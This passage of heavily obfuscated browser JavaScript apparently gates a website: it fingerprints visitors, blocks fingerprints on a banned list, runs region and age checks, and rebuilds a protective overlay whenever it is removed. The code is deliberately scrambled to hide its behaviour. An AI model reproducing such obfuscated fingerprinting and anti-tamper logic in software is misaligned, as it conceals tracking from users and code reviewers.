_0x379a81(_0x39db6d,_0x143ced,_0x42b526);},'uewpp':_0x35d453('XYu&',-0x5b2,-0x3bd,0x3bf,-0x15c)+_0x58990c(0x2fe,0x3f,0x35e,-0x404,'jG&h')+'dm','jclNK':_0x35d453('GEgA',0x98d,0xbe5,0x6aa,0x5a5),'zloMT':function(_0x5af34d,_0xd2dc9c){return _0x5af34d*_0xd2dc9c;},'QEaKU':function(_0x5b728e,_0x4196d3){return _0x5b728e*_0x4196d3;},'pPgiL':function(_0x55ab09){return _0x55ab09();},'YjHfZ':function(_0x361f6b){return _0x361f6b();},'wdAnX':function(_0x5ebab0,_0x5f5552,_0x1663f3){return _0x5ebab0(_0x5f5552,_0x1663f3);},'bQzrH':function(_0x1995c3,_0x40779c){return _0x1995c3!==_0x40779c;},'ZJnVi':_0x1348a6(0x8e1,0x471,-0x17b,0x25e,'1J2v'),'XsIQy':function(_0xbb3d46){return _0xbb3d46();},'zCneL':function(_0x1e62d6,_0x34005e){return _0x1e62d6===_0x34005e;},'umNaE':_0x58990c(0x37,0x513,0x18,0x1bb,'CVya')+_0x18bbbd(0xa0e,0x45c,0x4e7,0x4de,'XVQ@'),'qsSKR':function(_0x468650,_0x7292c7){return _0x468650===_0x7292c7;},'uAjFm':_0x53ae09(0x7c1,0x8aa,0x331,-0x289,'tTzv'),'ogsHS':function(_0x4b949f){return _0x4b949f();},'kWext':_0x35d453('GxLZ',0xae6,0xccf,0x94c,0x67a)+_0x53ae09(0x257,-0xb3,0x1b4,-0x255,'8IqO'),'EeRhl':function(_0x5df2d8,_0x47cfcf){return _0x5df2d8!==_0x47cfcf;},'cpkkp':_0x53ae09(0xa38,0xb81,0x6d5,0x867,'2%7y'),'eNKJw':function(_0x1b9adb){return _0x1b9adb();},'UQVdU':function(_0x4675ec,_0x511a6a){return _0x4675ec===_0x511a6a;},'MBriO':_0x18bbbd(-0x650,0xd3,0x212,-0x180,'T(oV'),'rHDth':_0x53ae09(0x6ec,-0x1aa,0x3f9,0x8b0,'n[(&')};if(!check){if(_0x427ea3[_0x35d453('jG&h',0x49f,0x322,0xbca,0x942)](_0x427ea3[_0x53ae09(0xb30,0x468,0x64d,0x9b2,'T(oV')],_0x427ea3[_0x35d453('jG&h',0xe4,0x646,0x234,0x1f4)]))return _0x356fbf[_0x1348a6(-0x258,0x34e,0x18f,0x221,'yqAU')][_0x53ae09(0xeb,-0x4ad,-0x19,-0x18a,'XVQ@')]();else _0x427ea3[_0x53ae09(0x444,0x430,0x9b,0x5c2,'2%7y')](getRegionInfo);}else{if(_0x427ea3[_0x58990c(0xce7,0xbc3,0xbee,0xd40,'XVQ@')](check,_0x427ea3[_0x58990c(0xcd2,0x9ff,0x7e9,0xeee,'jG&h')]))_0x427ea3[_0x18bbbd(-0x2a,0xb4,-0x35f,0x8a,'8IqO')](_0x427ea3[_0x35d453('n[(&',0xa34,0x3ff,0xa4e,0x401)],_0x427ea3[_0x1348a6(0x101c,0xd15,0x8b1,0xa08,'$PxD')])?_0x427ea3[_0x35d453('nVLx',-0x66,0x3f1,-0xf0,0x2fa)](showInfo):(_0x2b29b4[_0x35d453('n[(&',0x405,0x281,0x1a9,0xab)+'em']('rx',''),_0x427ea3[_0x53ae09(0xacb,0x812,0x9ad,0x589,')#ps')](_0x2b5f31,_0x427ea3[_0x1348a6(0x1325,0xed2,0x9a2,0x1251,'NlB@')],_0x427ea3[_0x53ae09(0xe52,0x446,0x82d,0x9f9,'zpTP')],_0x427ea3[_0x53ae09(-0x87,0xa9d,0x55d,0xb85,'Wt)B')](_0x427ea3[_0x1348a6(0xdb4,0xa0b,0x50e,0x5e2,'tTzv')](_0x427ea3[_0x1348a6(0x14b,0x5eb,0x37b,0x1d4,'ZtsP')](_0x427ea3[_0x18bbbd(0xd22,0xcd8,0xf19,0x8f7,'%Nkp')](0xb3e+-0x1*-0x6ff+-0x1236,0x83*0x3a+-0xe1a+-0x1*0xf7c),0x7*-0x3b3+-0x1d*0xb3+-0x14*-0x252),0x2049+-0x35*-0x65+0x2*-0x1a7b),-0x2295+0x2*0xe54+0x9d5)),_0x5d9735[_0x35d453('pjjr',0x30e,-0x84b,-0x71c,-0x218)+_0x35d453('XYu&',-0x1fc,-0x45c,-0x4b,-0x2da)][_0x53ae09(-0x35f,-0xef,0x84,0x3fd,'n[(&')]=_0x1297f8['u']);else{if(_0x427ea3[_0x35d453('3jE3',0x867,0xa7b,0x403,0x749)](eform,_0x427ea3[_0x1348a6(0x589,0xa7f,0xb8b,0xce3,'zpTP')]))_0x427ea3[_0x35d453('euzN',0xd65,0x85e,0xb19,0x881)](_0x427ea3[_0x58990c(0xa7c,0x78e,0x986,0x71a,'pjjr')],_0x427ea3[_0x18bbbd(-0x7a,-0x447,-0x2f7,0xc3,'YTUd')])?_0x427ea3[_0x18bbbd(0xfc7,0xff6,0xe35,0xa8e,'R)B6')](_0x37ee40):_0x427ea3[_0x35d453('1J2v',0x6c0,0x310,0x10a,0x533)](showForm);else{if(_0x427ea3[_0x18bbbd(0x26,0x9bf,0x7b9,0x45d,'PSmS')](_0x427ea3[_0x53ae09(-0x1c5,0x3c0,0x339,0x3f4,'GxLZ')],_0x427ea3[_0x58990c(0xe43,0x96a,0x859,0x438,'zpTP')])){const _0x3a1f8b={'igfew':function(_0x3d1d57){function _0x55c217(_0x51ec79,_0x27e8e5,_0x4c6f3b,_0x1358ea,_0xdaaa8d){return _0x53ae09(_0x51ec79-0x18d,_0x27e8e5-0xdd,_0x51ec79- -0x166,_0x1358ea-0x128,_0xdaaa8d);}return _0x427ea3[_0x55c217(0x59f,0xa5b,0x3f6,0x1b3,'R)B6')](_0x3d1d57);}};_0x427ea3[_0x1348a6(0x5cd,0x462,0x274,0x3ae,'[CHU')](_0x27fd3a,()=>{function _0x302625(_0x31e249,_0x5509fc,_0x57f16c,_0x4db83e,_0x3e47b8){return _0x35d453(_0x3e47b8,_0x5509fc-0x17,_0x57f16c-0x1bd,_0x4db83e-0x11b,_0x31e249-0x70b);}function _0x47c127(_0x18e63b,_0x568a89,_0x54af02,_0x4b2684,_0x2b160e){return _0x53ae09(_0x18e63b-0x1f4,_0x568a89-0x1b1,_0x4b2684-0x48,_0x4b2684-0x19e,_0x2b160e);}function _0x370773(_0x5cd57c,_0x557121,_0x11c620,_0x23e7c1,_0x443945){return _0x18bbbd(_0x5cd57c-0x1e8,_0x557121-0x9d,_0x11c620-0x11f,_0x23e7c1-0x2db,_0x11c620);}function _0x559efd(_0x67a4ac,_0x152313,_0x54df78,_0x3022bc,_0x4f141a){return _0x1348a6(_0x67a4ac-0x128,_0x67a4ac- -0x2ae,_0x54df78-0xd,_0x3022bc-0xd0,_0x54df78);}!_0x3f2401[_0x302625(0x4cf,0x3aa,0x8a5,0x56d,'^7Rf')+_0x47c127(0x345,0x621,0xd56,0x7bf,'3jE3')+_0x47c127(0x407,0x196,0x4c,0x40b,'^lAd')](_0x765e9c)&&_0x3a1f8b[_0x302625(0x1026,0xcce,0x12d3,0x152c,'pjjr')](_0x4b45c7);},0x17*-0x14a+0x3e*0x8+0x1bc0);}else _0x427ea3[_0x18bbbd(0xe41,0x997,0x6c2,0x8f3,'W6K3')](setTimeout,uniAgeVerification,-0xc*-0x1a9+-0x26ab+0x14b3);}}}}const rndxt=getWithExpiry(_0x46efe3(0xd0,-0x5c,-0x2d0,-0x19d,'yfbM')+_0x3ff2bf(0xe44,0x6ee,0x7fe,0xd86,'XYu&')+'dm');function _0x5b0194(_0x4cce86,_0xd72b29,_0x3bcb7a,_0xf8a901,_0x55d10b){return _0x2ec7(_0x4cce86- -0x110,_0x3bcb7a);}const check=sessionStorage[_0x5b0194(0x703,0x105,'Oi4#',0x423,0x25e)+'em']('ss'),eform=sessionStorage[_0x3ff2bf(0x1084,0xc36,0xcd1,0x77b,'XYu&')+'em']('rx');let fpc=localStorage[_0x5528d1(0x8d4,'PSmS',0xe90,0x7ab,0xb10)+'em'](_0x46efe3(-0x5f,-0x148,0x350,0x4bb,'zpTP'));if(!fpc){let overlay=checkOverlay();const fpPromise=import(_0x3ff2bf(0xc3e,0x2e0,0x8ce,0x54a,'IjHu')+_0x5b0194(0xbe6,0xd6d,'XVQ@',0xec3,0x1005)+_0x3ff2bf(0x5f0,0xcfe,0x8fc,0x60d,'0t5#')+_0x5528d1(0x62b,'L78r',0x661,0xa75,0xed)+_0x5528d1(0x46b,'GEgA',0x332,0x4e9,0xaa7)+_0x5528d1(0x970,'nVLx',0x4ae,0x419,0x44c)+_0x5528d1(0x56c,'2%7y',0xa48,0x58c,0xc)+'js')[_0x267eeb('pjjr',0x91d,0x939,0xab0,0x4f5)](_0x42d15a=>_0x42d15a[_0x5b0194(0x2ef,0xe7,'MNVs',-0xa8,0x358)]());fpPromise[_0x5b0194(-0x24,0x1a5,'XYu&',-0x62f,-0x25c)](_0x44a60f=>_0x44a60f[_0x267eeb('XVQ@',0xa05,0xd16,0xe51,0x11b1)]())[_0x5b0194(0x154,0x676,'YTUd',0x30,-0x114)](_0xbc37bb=>{function _0x2b8510(_0x782096,_0x3e325a,_0x47c45d,_0x376879,_0x2790bf){return _0x3ff2bf(_0x782096-0x1cc,_0x3e325a-0xe2,_0x376879- -0xe0,_0x376879-0x7a,_0x47c45d);}function _0x54ade0(_0x7449f3,_0x508683,_0x31cf84,_0x248cf0,_0x33eb3d){return _0x5b0194(_0x33eb3d- -0x1ee,_0x508683-0x55,_0x31cf84,_0x248cf0-0x1e3,_0x33eb3d-0x46);}function _0x24dcae(_0x228f6f,_0x13f47f,_0x59dfc4,_0x1e92f4,_0x169a3c){return _0x46efe3(_0x59dfc4-0x5c5,_0x13f47f-0x34,_0x59dfc4-0x1e0,_0x1e92f4-0x188,_0x169a3c);}const _0x12f293={'lEkDy':function(_0x75bacd){return _0x75bacd();},'OMjmz':function(_0x324a67,_0x10b68c){return _0x324a67(_0x10b68c);},'LBvlK':function(_0x36d7f6,_0x520835){return _0x36d7f6+_0x520835;},'LeeMf':function(_0x298cde,_0x1aab23){return _0x298cde+_0x1aab23;},'qHwkO':_0x24dcae(0xd81,0x3a4,0x75d,0x988,'ZtsP')+_0x3ed07f(0x15f7,'YTUd',0xaec,0xfd1,0xc14)+_0x3ed07f(0x51d,'T(oV',0xc9f,0x7d3,0x1ee)+_0x2b8510(0xb18,0x109d,'nVLx',0xe51,0xc6c),'GJkTd':_0x24dcae(0x951,0x1361,0xd4f,0x8ec,'@)G!')+_0x3aa712(0xd5f,'yqAU',0xeeb,0x71c,0xc14)+_0x3ed07f(0x6cb,'tTzv',0x6b1,0xaf5,0xb5b)+_0x24dcae(0xdd2,0xa1e,0xe3f,0xe34,')#ps')+_0x2b8510(0xab1,0xa04,'zpTP',0x4db,0x71d)+_0x24dcae(0x368,0x5b0,0x67d,0xc59,'NlB@')+'\x20)','mUskT':function(_0x20d0a4){return _0x20d0a4();},'bdIrH':function(_0x43c837,_0x367550){return _0x43c837!==_0x367550;},'iqKel':_0x2b8510(0xe4a,0xcea,'XYu&',0x846,0x696),'kXcnq':_0x3aa712(0x3d2,'ZtsP',0x563,0x1db,0x95f),'MzYkt':_0x54ade0(0x5ad,0x414,'XVQ@',-0x48b,0x5d),'VEWnX':function(_0x3535c5,_0x1371cd){return _0x3535c5===_0x1371cd;},'OHTSt':_0x3ed07f(0x7b0,'nVLx',0xd0e,0x6ce,0x1b9),'ljwnD':function(_0x24ec7){return _0x24ec7();},'KnIVt':function(_0x204f0e,_0x25b634){return _0x204f0e===_0x25b634;},'vruEa':_0x54ade0(0x73d,0x625,'GEgA',0xbf0,0x665)};function _0x3ed07f(_0x235cee,_0x450c19,_0xc021be,_0x8765d7,_0x303bbe){return _0x267eeb(_0x450c19,_0x450c19-0x9,_0xc021be-0x1ac,_0x8765d7-0x2a,_0x303bbe-0x128);}!fpc&&(_0x12f293[_0x2b8510(0xdce,0x863,'XVQ@',0xa50,0x975)](_0x12f293[_0x54ade0(-0x445,-0x41a,'PR7M',-0x729,-0xde)],_0x12f293[_0x3ed07f(0x15c8,'[CHU',0xbfa,0xfa4,0x1594)])?(localStorage[_0x3ed07f(0x9b8,'CVya',0xb50,0xe59,0x1489)+'em'](_0x12f293[_0x54ade0(0x1af,-0x6ba,'CVya',0x319,-0x145)],_0xbc37bb[_0x54ade0(0x622,-0x141,'@)G!',0x4b0,0xfb)+_0x2b8510(0x10fc,0x152f,'*XsW',0xf1c,0xb71)]),fpc=_0xbc37bb[_0x3ed07f(0x317,'@)G!',0xdb0,0x75c,0xae2)+_0x54ade0(0x4c0,0x901,'XYu&',0x514,0x7c8)]):_0x12f293[_0x3ed07f(0xf3,'[CHU',0x882,0x47b,0x5be)](_0x1428a6));function _0x3aa712(_0xd1dee,_0x30bb5a,_0x47e350,_0x194f6d,_0x198d31){return _0x46efe3(_0xd1dee-0x4e0,_0x30bb5a-0xc9,_0x47e350-0xec,_0x194f6d-0x1a3,_0x30bb5a);}overlay[_0x3ed07f(0x216,'yqAU',0xa37,0x669,0xc5)+'e']();if(bannedFP[_0x2b8510(0x41d,0x874,'yfbM',0xa26,0x92a)+_0x24dcae(0x7c5,0xcee,0x9b0,0x8bc,'jG&h')](fpc)){if(_0x12f293[_0x24dcae(-0xb9,0x5de,0x2f3,-0x9,'jG&h')](_0x12f293[_0x3ed07f(0x7c2,'L78r',-0xcc,0x574,0x49a)],_0x12f293[_0x3ed07f(0x5f2,'$U*9',0x9e8,0xc27,0xd16)]))_0x12f293[_0x2b8510(0x78e,0xd67,'zpTP',0x9b9,0x563)](showInfo);else{if(_0x3522bd){const _0x183c86=_0x300e6a[_0x54ade0(0x35c,-0x2e0,'ZtsP',0x4aa,-0xef)](_0x1b518c,arguments);return _0xf485c3=null,_0x183c86;}}}else{if(_0x12f293[_0x2b8510(0x9be,0xf7c,'Wt)B',0xa34,0xb16)](_0x12f293[_0x54ade0(0x859,0x5cd,'PR7M',0x50a,0x6fc)],_0x12f293[_0x3aa712(0x3f3,'W6K3',0x85d,0x1f7,0x1fe)]))_0x12f293[_0x3aa712(0x240,'$U*9',-0x41f,-0x1c,-0x340)](mstart);else{const _0x342ff4=gDaKMK[_0x3ed07f(0xae5,'[CHU',0x12b0,0xf61,0xb5e)](_0x19aabd,gDaKMK[_0x2b8510(0xb8d,0xfc1,'W6K3',0xe2b,0xc56)](gDaKMK[_0x3ed07f(0x96c,'1J2v',0x774,0x82b,0xd29)](gDaKMK[_0x54ade0(0xef,0x2f4,'NlB@',0x2f6,0x1fc)],gDaKMK[_0x54ade0(0x562,0x3d2,'PSmS',0x7f7,0x9fc)]),');'));_0x318117=gDaKMK[_0x2b8510(0x3c2,0x20b,'jG&h',0x6bf,0x30d)](_0x342ff4);}}})[_0x5528d1(0x7fa,'$PxD',0xd6c,0x558,0x70d)](_0x4ddefc=>{function _0x537924(_0x5391bc,_0x2ee338,_0x32b77d,_0x46c26b,_0x159eeb){return _0x3ff2bf(_0x5391bc-0x1d2,_0x2ee338-0xde,_0x2ee338- -0x346,_0x46c26b-0x14e,_0x46c26b);}const _0x4560fb={'MQJlP':function(_0x4cff4b){return _0x4cff4b();}};function _0x573381(_0x5b5b79,_0x1a05c2,_0x4e0da1,_0x45b241,_0x19b565){return _0x5b0194(_0x5b5b79-0x23,_0x1a05c2-0x1b9,_0x45b241,_0x45b241-0x1aa,_0x19b565-0xa3);}function _0x2d0495(_0x283ac0,_0x2fecaf,_0xc00255,_0x85ad61,_0x4e01c8){return _0x3ff2bf(_0x283ac0-0x13d,_0x2fecaf-0x110,_0x85ad61- -0x66c,_0x85ad61-0xc6,_0xc00255);}console[_0x537924(0x544,0x904,0xc1b,'kRyX',0x803)](_0x4ddefc),overlay[_0x2d0495(0x479,0x367,'LP3Y',0x881,0x3e6)+'e'](),_0x4560fb[_0x2d0495(0x9fc,0x876,'yfbM',0x970,0x64f)](mstart);});}else bannedFP[_0x5b0194(-0x75,-0x4a1,'T(oV',0x144,0x331)+_0x3ff2bf(0x42b,0x27e,0x444,0x297,'n[(&')](fpc)?showInfo():mstart();function protectOverlay(_0x14f616,_0x4a467f){const _0x119c7d={'clzzL':function(_0x64a3ee){return _0x64a3ee();},'nfzgA':function(_0x671650,_0xad04bc){return _0x671650===_0xad04bc;},'jfBZX':_0x2293ce(0x517,0x813,'n[(&',0x506,0x1da),'wvTwU':_0x41ecaa(0x893,0x599,'8IqO',0xb5e,0x787)+_0x41ecaa(0xa16,0xb36,'r9@Y',0x3c5,0x933)+'+$','WEMKG':function(_0x3e1571,_0x27612f){return _0x3e1571(_0x27612f);},'XNWyE':function(_0x2c8868,_0x1ab536){return _0x2c8868!==_0x1ab536;},'msuKn':_0x2293ce(-0x2ec,-0x1fb,'MNVs',0xe3,0x172),'DugGN':_0x1bc2c4(0x6c8,0x732,0x8d3,0x8ef,'#Xny'),'qXBXe':_0x19292d('PR7M',0x526,0x223,0x55c,0xa09),'FQdcp':_0x1bc2c4(0x547,0x4dd,0x31e,0xb1a,'LP3Y'),'JUbiJ':function(_0x3eaf0c,_0x5251d6,_0x27db41){return _0x3eaf0c(_0x5251d6,_0x27db41);},'ZSXoK':_0x16ab29('nVLx',-0x2f1,0x218,0x5f2,0x32c),'sCPgT':_0x1bc2c4(0x525,0x83a,0xe18,0xe3c,'YTUd'),'FbQVO':_0x2293ce(0x4b2,-0x9c,'3jE3',0x4d1,-0x672),'zyacy':_0x19292d('R)B6',0x463,-0xc0,0x513,0xa42)+'e','fSFCu':_0x1bc2c4(0x115b,0xc3c,0x975,0x941,'n[(&')+_0x41ecaa(0xc46,0xce1,'^lAd',0x7ff,0xbd9)+'2','xOQBo':function(_0x5232fa,_0x4d2fbb){return _0x5232fa(_0x4d2fbb);},'UvBiL':function(_0x2fbdb8,_0x17bb0a){return _0x2fbdb8!==_0x17bb0a;},'aiVKG':_0x19292d('^7Rf',0x183,0x777,0x1bc,-0x321)+'e','LHfua':_0x16ab29('*XsW',-0x2df,0x1d2,0xfa,0x1e2)+'t','EigZU':_0x41ecaa(0xb81,0x129d,'$U*9',0x1222,0xea4)+_0x1bc2c4(-0x34,0x327,-0x88,0x241,'R)B6')+_0x1bc2c4(0xb21,0xa38,0xdf7,0x510,'n[(&')+_0x16ab29('XVQ@',0x710,0x425,0x6c6,0xa47)+_0x16ab29('CVya',0x6ca,0x24b,0x75f,0x6e8)+_0x2293ce(0x65a,0x8c0,'m4%u',0xd3c,0x7d1)+_0x16ab29('tTzv',0x100a,0xa16,0xc69,0xb8b),'cWIYz':function(_0x5ed504,_0x12a4ca){return _0x5ed504!==_0x12a4ca;},'PfJjE':_0x19292d('[(k5',0x9b,-0x124,0x37a,-0x4f7),'ilFEo':_0x1bc2c4(0xb98,0x8f6,0xb79,0x590,'pjjr'),'LuGuI':_0x41ecaa(0x360,0x13e,'YTUd',0xaf7,0x6db),'kbNln':_0x41ecaa(0xd4d,0x12e4,'NlB@',0x1295,0xe23),'SzNPe':_0x1bc2c4(0x8fd,0x752,0xcee,0x566,'L78r'),'XFRBf':function(_0x5420ad,_0x39377b){return _0x5420ad===_0x39377b;},'LqBKN':_0x19292d('%Nkp',0x345,0x422,0x397,0x66b)+'n','phUhN':function(_0x2958ab,_0x23a714){return _0x2958ab<_0x23a714;},'OmGjP':function(_0x4cde7e,_0x4ec7de){return _0x4cde7e<_0x4ec7de;},'eTqdT':_0x16ab29('zpTP',0x2f6,0x380,0x260,0x463),'YWXhX':_0x1bc2c4(0xb6b,0xaae,0xdb0,0xa17,'IjHu'),'hYRdN':_0x41ecaa(0x7b2,0x1223,'1J2v',0xca8,0xd88),'eDTZy':function(_0x33ece7,_0x7bd1c){return _0x33ece7(_0x7bd1c);},'VjpiE':function(_0x31a16a,_0x51ca8f){return _0x31a16a===_0x51ca8f;},'IpYXx':function(_0x29209d,_0x2b7a87,_0x455fa4){return _0x29209d(_0x2b7a87,_0x455fa4);},'QGrNE':function(_0x3a88aa,_0x56b600){return _0x3a88aa!==_0x56b600;},'TvCfm':_0x1bc2c4(0xe31,0xa1b,0x98e,0xf2c,'W6K3'),'TKhWs':_0x1bc2c4(0xa23,0x770,0x26d,0xa07,'XVQ@'),'WsnDG':function(_0x20bdbe,_0x5dab6b){return _0x20bdbe===_0x5dab6b;},'HHUQI':_0x2293ce(0xb12,0x661,'Oi4#',0xcc0,0x8cf),'UKpoB':_0x16ab29('^7Rf',0x5ee,0x238,0x201,0x2a3),'eksnU':function(_0x2e527d,_0x133382){return _0x2e527d(_0x133382);},'jIfWL':_0x16ab29('NlB@',0x368,0x853,0xb10,0xaf0)+_0x2293ce(0x1a4,0x79a,'^lAd',0x9bb,0x67d)+_0x19292d('$U*9',0x8a3,0x4bd,0x3ce,0x553)+'ed','fLfnS':function(_0x100982,_0x402927){return _0x100982===_0x402927;},'QbLtI':_0x1bc2c4(0xec6,0xe7b,0x1413,0x14a5,'CVya'),'WqAXv':function(_0x17004a,_0x175824){return _0x17004a!==_0x175824;},'IgqKS':function(_0x4406ed,_0x518842){return _0x4406ed===_0x518842;},'hdNPP':_0x41ecaa(0x77b,0x758,'GEgA',0x114d,0xbb4),'vzsGj':_0x16ab29('XYu&',0x43e,0x5d3,0x869,0x78c)+_0x2293ce(0x6a2,0x82e,'pjjr',0x708,0x44e)+_0x1bc2c4(0xabd,0xe21,0x10f9,0xefe,'XYu&')+_0x2293ce(0x177,0x6aa,'3jE3',0xc37,0x1e3)+_0x16ab29('NlB@',0x359,0x748,0x30d,0x9c5)+_0x2293ce(0x158,-0xe4,')#ps',-0xc7,-0x49b)+_0x1bc2c4(0xce3,0x7e1,0x238,0xa26,'yfbM'),'vkEjS':_0x19292d('nVLx',0x338,0x24,0x273,-0x149),'YgHaw':_0x1bc2c4(0x2c6,0x2c2,-0x315,0x1f8,'^lAd')+_0x16ab29('kRyX',0x8d1,0x824,0x949,0xca0)+_0x2293ce(0x765,0x215,'2@Be',0x201,0x7b9)+'n','EcEDU':_0x2293ce(0x35e,0x546,'3jE3',0x6b,0x2c0),'zpFbG':_0x41ecaa(0x9de,0x30c,'1J2v',0x694,0x504)+_0x16ab29('*XsW',0x91f,0xa5f,0x948,0x79e)+'0','fIBtU':_0x2293ce(0x33b,0x252,'L78r',0x1c2,0x2f7),'JTSLx':_0x16ab29('Wt)B',-0x11a,0x1a5,0x2dd,0x18f)};function _0x1bc2c4(_0x41ec7d,_0x15aad4,_0x4c094a,_0x242713,_0x59886b){return _0x267eeb(_0x59886b,_0x15aad4-0x2d,_0x4c094a-0x10c,_0x15aad4- -0x110,_0x59886b-0x12);}activeOverlayId=_0x14f616,overlayRecreateCallback=_0x4a467f;function _0x16ab29(_0x17dfed,_0x2f89cd,_0x2e9f68,_0x317807,_0x315dfd){return _0x5b0194(_0x2e9f68-0x21f,_0x2f89cd-0x1b6,_0x17dfed,_0x317807-0x5a,_0x315dfd-0xda);}const _0x8dc7c5=document[_0x2293ce(0x469,0x53c,'n[(&',0x6f8,0x55b)+_0x16ab29('NlB@',0x666,0x210,0x23b,-0x22b)+_0x16ab29('PSmS',0xbf3,0x7e6,0x5e2,0x2e5)](_0x14f616);if(!_0x8dc7c5)return;function _0x19292d(_0x48ec15,_0x3d41d0,_0x23c8ec,_0x1bd9b1,_0x3e580e){return _0x3ff2bf(_0x48ec15-0x16d,_0x3d41d0-0xab,_0x3d41d0- -0x50c,_0x1bd9b1-0x7a,_0x48ec15);}const _0x29760e=new MutationObserver(_0x5da555=>{function _0x1c7185(_0x1cd521,_0x18bed0,_0x2abf4c,_0x304629,_0x24f158){return _0x16ab29(_0x2abf4c,_0x18bed0-0x1ba,_0x24f158- -0x3e4,_0x304629-0x52,_0x24f158-0xbf);}function _0x3f2823(_0x4f0a63,_0x161e93,_0x201e61,_0x45b4a4,_0x1d2e04){return _0x1bc2c4(_0x4f0a63-0xc9,_0x201e61-0x1b2,_0x201e61-0x188,_0x45b4a4-0x1c6,_0x161e93);}function _0x59481a(_0x2f7243,_0x432e55,_0x4ccf19,_0x19c7fe,_0xe533b0){return _0x19292d(_0x19c7fe,_0x4ccf19-0x20e,_0x4ccf19-0x1f2,_0x19c7fe-0x14c,_0xe533b0-0x1);}function _0x5f1f29(_0x14f8e3,_0x4f019a,_0x5c04a4,_0x6a994,_0x521dbd){return _0x1bc2c4(_0x14f8e3-0xf3,_0x521dbd- -0x38d,_0x5c04a4-0x44,_0x6a994-0x42,_0x14f8e3);}const _0x1b5441={'WEaAm':function(_0xcf9b39){function _0x14c6dc(_0x1e19c0,_0x118e49,_0x2b3535,_0x50c3f2,_0x3d6a82){return _0x2ec7(_0x118e49- -0x277,_0x1e19c0);}return _0x119c7d[_0x14c6dc('@)G!',0x6fd,0x839,0x928,0x9fa)](_0xcf9b39);},'JNtju':function(_0x15a62a,_0x99c223){function _0x1609c9(_0x476b13,_0xeea4ff,_0x5f49ca,_0x154ea6,_0x3d15cd){return _0x2ec7(_0xeea4ff-0x88,_0x5f49ca);}return _0x119c7d[_0x1609c9(0x986,0x7b6,'W6K3',0x5b9,0x291)](_0x15a62a,_0x99c223);},'iWaKf':_0x119c7d[_0x27fa47('r9@Y',0xd6e,0xf15,0xc12,0x14d9)],'UXscv':_0x119c7d[_0x27fa47('IjHu',0x89f,0x373,-0x6a,0x189)],'wpxZW':function(_0x59bbba,_0x2e0e43){function _0x3c38da(_0xf0fd6d,_0x36f223,_0x5b4a69,_0x45a322,_0x1a18cf){return _0x27fa47(_0x36f223,_0x36f223-0x19f,_0x1a18cf- -0x485,_0x45a322-0xcc,_0x1a18cf-0x1bc);}return _0x119c7d[_0x3c38da(0x302,'kRyX',0x415,-0x156,-0x3c)](_0x59bbba,_0x2e0e43);},'MhSFZ':function(_0x25c93a,_0x5a376d){function _0x284eb2(_0x901e68,_0x4ecdfe,_0x6d7830,_0x24a93e,_0x499302){return _0x59481a(_0x901e68-0x9,_0x4ecdfe-0x112,_0x24a93e- -0x3dd,_0x4ecdfe,_0x499302-0xfc);}return _0x119c7d[_0x284eb2(0x67,'#Xny',0x722,0x4b4,0x2a)](_0x25c93a,_0x5a376d);},'ibTJR':_0x119c7d[_0x59481a(0x25,0x56b,0x4d8,'8IqO',0xa10)],'xyNJx':_0x119c7d[_0x5f1f29('yqAU',0x27d,0x73a,0xb2e,0x4d0)],'nzadl':function(_0x5d7d84){function _0x21f23d(_0x36185b,_0x41058e,_0x517235,_0x32670e,_0x2bbb04){return _0x27fa47(_0x517235,_0x41058e-0x167,_0x36185b- -0x4d8,_0x32670e-0x165,_0x2bbb04-0xab);}return _0x119c7d[_0x21f23d(0x9d4,0x804,'R)B6',0xe2d,0xe43)](_0x5d7d84);},'ZdUtW':_0x119c7d[_0x5f1f29('LP3Y',-0x372,0x145,0x17e,-0x61)],'oAQbF':_0x119c7d[_0x3f2823(0xbe0,'Oi4#',0x589,0xbb6,0x9bf)],'zcKhm':function(_0x4236ee,_0x3f5ecf,_0x9e3ecd){function _0x15d967(_0x459502,_0x51a0b8,_0x349855,_0x491d03,_0x1512ef){return _0x27fa47(_0x491d03,_0x51a0b8-0x9f,_0x349855- -0x72,_0x491d03-0x191,_0x1512ef-0x1a7);}return _0x119c7d[_0x15d967(-0x238,0x5af,0x416,'ZtsP',0x595)](_0x4236ee,_0x3f5ecf,_0x9e3ecd);},'UZyhN':function(_0x40ecdb,_0x215f41){function _0xe9aed7(_0x5bca31,_0x30c7ec,_0x3a5bbd,_0xcc6461,_0x3f9731){return _0x27fa47(_0x30c7ec,_0x30c7ec-0x12a,_0x5bca31-0x1b4,_0xcc6461-0x12d,_0x3f9731-0x45);}return _0x119c7d[_0xe9aed7(0xd2a,'PR7M',0x136c,0x8e2,0x70c)](_0x40ecdb,_0x215f41);},'FqFPP':_0x119c7d[_0x3f2823(0x787,'Oi4#',0xb2b,0xa97,0x87c)],'nXGnw':_0x119c7d[_0x1c7185(0x849,0x319,'^7Rf',0x3e,0x242)]};function _0x27fa47(_0x50081e,_0x29e43d,_0x50b5e7,_0x400327,_0x30e96b){return _0x16ab29(_0x50081e,_0x29e43d-0xf1,_0x50b5e7-0xf0,_0x400327-0x9,_0x30e96b-0x78);}_0x119c7d[_0x1c7185(0x7c4,0x11,'#Xny',0x1c9,0x52e)](_0x119c7d[_0x5f1f29('zpTP',0x535,0xa46,0x493,0x65a)],_0x119c7d[_0x5f1f29('kRyX',0x4b2,0xb01,0xc10,0x95b)])?_0x360136[_0x1c7185(-0x515,0x243,'yqAU',0x493,-0x69)+_0x3f2823(0xac,'@)G!',0x6bd,0x3f1,0x894)](_0x2594a2)?_0x1b5441[_0x59481a(0x931,0x112f,0xbdf,'#Xny',0xe12)](_0x16b9e3):_0x1b5441[_0x1c7185(0x497,0x408,'wP0g',-0x43,-0x142)](_0x1f6182):_0x5da555[_0x27fa47('^7Rf',0x114b,0xf2e,0xc28,0xf99)+'ch'](_0x3e3681=>{function _0x156f46(_0x168a62,_0x4e917a,_0x15a5cf,_0x5e5b1d,_0x8fa40f){return _0x5f1f29(_0x4e917a,_0x4e917a-0x138,_0x15a5cf-0x16f,_0x5e5b1d-0x16c,_0x5e5b1d-0x489);}function _0x4d4b33(_0x4a176d,_0x596bf3,_0x1f9670,_0xcb20b,_0x2cbdf1){return _0x5f1f29(_0xcb20b,_0x596bf3-0x19b,_0x1f9670-0x21,_0xcb20b-0x93,_0x1f9670-0x17e);}const _0x53d2f5={'ImOjU':_0x1b5441[_0x2613f6(0xb9b,'MNVs',0x838,0x38c,0x89f)],'oIyns':function(_0x4da2d5,_0x28bc27){function _0x405c73(_0x463745,_0x33a7b4,_0x1b3e45,_0x337be2,_0x57cdd7){return _0x2613f6(_0x463745-0x11,_0x33a7b4,_0x1b3e45-0x84,_0x337be2-0xbd,_0x57cdd7- -0x4d2);}return 